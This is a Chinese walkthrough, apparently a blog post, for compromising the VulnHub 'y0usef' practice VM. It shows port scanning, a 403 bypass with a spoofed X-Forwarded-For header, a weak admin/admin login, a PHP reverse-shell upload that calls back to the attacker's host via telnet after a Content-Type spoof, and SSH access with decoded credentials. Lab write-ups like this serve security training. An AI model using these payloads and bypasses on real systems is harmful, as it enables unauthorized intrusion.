0x01靶机介绍

| 项目 | Value |

|---|---|

| 项目地址 | https://www.vulnhub.com/entry/y0usef-1,624/ |

| 镜像链接 | https://download.vulnhub.com/y0usef/y0usef.ova |

| 作者 | y0usef |

| 发布日期 | 2020年12月10日 |

| 系列 | y0usef |

| 难度 | easy |

| 目的 | 获取root权限 |



0x02靶机搭建

工具:VirtualBox7.0

镜像:y0usef.ova

搭建方式:

VirtualBox7.0:

1.管理–>导入虚拟机–>y0usef.ova–> Finish

2.设置–>显示–>VMSVGA



网络–>桥接–>混杂模式全部允许(并记下mac号)

3.开启我们的攻击机kali(和靶机一样桥接同一个网卡)和靶机

桥接网段:192.168.3.0/24

kali的IP地址:192.168.3.59

0x03渗透流程

一、信息收集



1.主机发现

arp-scan -l



2.查看端口

nmap -sV -p- 192.168.3.87

80端口



3.指纹收集



whatweb http://192.168.3.87

3.目录扫描

dirsearch -u http://192.168.3.87 -e *

-e:指定要包含在搜索中的文件扩展名。* 表示将包括所有文件扩展名。

二、漏洞分析和利用

1.getshell



访问:http://192.168.3.87/adminstration/ 没有权限且状态码403,尝试403绕过



这里添加指向本地的X-Forwarded-For header头进行bypass

使用方式可以使用burp抓包修改,也可以使用firefox浏览器的插件X-Forwarded-For Header



弱口令admin/admin进行登陆,发现文件上传点



直接上传一个一句话反弹shell、文件名shell.php,内容为

<?php system('mknod a p; telnet 192.168.3.59 7777 0<a | /bin/bash 1>a'); ?>

上传失败,我们使用Burp抓包修改一下content-type为image/jpg上传成功



kali开启监听端口

nc -lvvp 7777

访问地址

http://192.168.3.87/adminstration/upload/files/1686795235shell.php

成功监听:

2.提权



在/home家目录中的user.txt,经过了bas64编码,需要将其解码:

cd ../../../../../../../../../home

c3NoIDogCnVzZXIgOiB5b3VzZWYgCnBhc3MgOiB5b3VzZWYxMjM=



使用ssh连接即可提权成功

ssh yousef@192.168.3.87

385

385

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?